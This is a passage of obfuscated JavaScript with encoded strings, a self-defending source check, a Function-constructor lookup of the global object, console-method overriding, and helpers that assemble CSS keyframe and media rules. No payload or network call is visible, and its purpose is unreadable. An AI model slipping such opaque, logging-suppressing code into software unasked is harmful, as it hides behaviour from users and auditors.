_0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function _0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function _0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return _0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return _0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var _0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var _0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return _0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return 